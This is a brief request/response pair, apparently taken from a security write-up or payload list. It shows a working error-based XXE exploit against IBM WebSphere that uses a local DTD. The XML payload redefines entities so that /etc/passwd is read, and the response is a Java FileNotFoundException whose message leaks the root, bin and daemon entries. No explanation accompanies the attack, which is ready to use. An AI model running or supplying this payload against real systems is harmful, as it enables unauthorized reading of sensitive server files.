 Request
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///opt/IBM/WebSphere
/AppServer/properties/sip-app_1_0.dtd">
<!ENTITY % condition 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error
SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>any text</message>
Response
java.io.FileNotFoundException: /nonexistent/
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/usr/bin/nologin
daemon:x:2:2:daemon:/:/usr/bin/nologin
(No such file or directory)